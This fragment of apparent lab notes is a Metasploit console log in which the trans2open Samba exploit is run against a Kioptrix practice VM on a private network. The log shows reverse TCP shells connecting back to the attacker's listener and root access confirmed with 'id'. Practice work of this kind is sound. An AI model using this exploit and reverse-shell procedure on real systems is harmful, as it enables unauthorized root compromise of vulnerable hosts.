 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 172.20.10.4:4444
[*] 172.20.10.5:139 - Trying return address 0×bffffdfc...
[*] 172.20.10.5:139 - Trying return address 0×bffffcfc...
[*] 172.20.10.5:139 - Trying return address 0×bffffbfc...
[*] 172.20.10.5:139 - Trying return address 0×bffffafc...
[*] 172.20.10.5:139 - Trying return address 0×bffff9fc...
[*] 172.20.10.5:139 - Trying return address 0×bffff8fc...
[*] 172.20.10.5:139 - Trying return address 0×bffff7fc...
[*] 172.20.10.5:139 - Trying return address 0×bffff6fc...
[*] Command shell session 5 opened (172.20.10.4:4444 → 172.20.10.5:32773) at 2023-01-12 16:25:2
1 +0100
[*] Command shell session 6 opened (172.20.10.4:4444 → 172.20.10.5:32774) at 2023-01-12 16:25:2
2 +0100
[*] Command shell session 7 opened (172.20.10.4:4444 → 172.20.10.5:32775) at 2023-01-12 16:25:2
3 +0100
[*] Command shell session 8 opened (172.20.10.4:4444 → 172.20.10.5:32776) at 2023-01-12 16:25:2
5 +0100
ls
pwd
/tmp
id
uid=0(root) gid=0(root) groups=99(nobody)
hostname
kioptrix.level1